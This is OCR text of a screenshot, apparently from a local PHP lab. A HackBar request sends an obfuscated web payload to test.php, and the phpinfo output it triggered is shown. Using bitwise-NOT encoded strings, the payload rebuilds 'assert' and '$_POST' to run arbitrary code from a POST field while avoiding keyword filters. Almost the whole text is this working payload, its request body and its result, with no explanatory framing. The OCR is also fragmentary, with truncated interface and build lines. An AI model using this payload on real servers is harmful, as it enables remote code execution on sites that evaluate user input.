 phpinfo()
localhost:8080/test.php?shell=$_=~%22%9e%8c%8c%9a%8d%8b%22;$__=~%22%a0%af%b0%ac%ab%22;$___=$$__;$_($___[_]);
更新
Notice: Use of undefined constant _ - assumed '_' in C:\Users\simid\Desktop\usbwebserver\root\test.php(5) : eval()'d code on line 1
PHP Version 5.4.17
php
System Windows NT AARON 6.2 build 9200 (Unknown Windows version Business Edition)
i586
Build Date Jul 3 2013 21:34:27
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
元素 控制台 源代码 网络 性能 应用 内存 安全 HackBar Lighthouse 记录器 性能数据分析 AdBlock 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost:8080/test.php?shell=$_=~"%9e%8c%8c%9a%8d%8b";$__=~"%a0%af%b0%ac%ab";$___=$$__;$_($___[_]);
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=phpinfo();
控制台 新功能